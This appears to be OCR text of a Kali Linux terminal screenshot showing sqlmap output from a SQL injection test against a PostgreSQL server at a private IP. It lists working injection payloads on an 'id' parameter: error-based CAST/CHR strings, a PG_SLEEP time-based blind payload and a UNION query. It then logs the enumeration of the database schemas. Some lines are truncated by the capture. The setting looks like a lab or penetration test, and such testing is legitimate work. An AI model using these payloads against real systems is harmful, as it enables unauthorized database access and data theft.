 Shell No. 1
File Actions Edit View Help
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1 AND 8535=CAST((CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (8535=8535) THEN 1 EL
::text||(CHR(113)||CHR(98)||CHR(120)||CHR(106)||CHR(113)) AS NUMERIC)
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 7014=(SELECT 7014 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113))||(CHR(89)||CHR(86)||CHR(70)
CHR(76)||CHR(88)||CHR(74)||CHR(106)||CHR(67)||CHR(74))||(CHR(113)||CHR(98)||CHR(120)||CHR(106)||CHR(113)),NULL-- IICk
---
[05:17:53] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[05:17:54] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on
Ses
[05:17:54] [INFO] fetching database (schema) names
[05:17:54] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of e
alling back to partial UNION technique
[05:17:54] [WARNING] the SQL query provided does not return any output
[05:17:54] [INFO] retrieved: 'information_schema'
[05:17:54] [INFO] retrieved: 'pg_catalog'
[05:17:54] [INFO] retrieved: 'public'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[05:17:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.70.10.125'
[*] ending @ 05:17:56 /2020-08-14/
root@kali:~#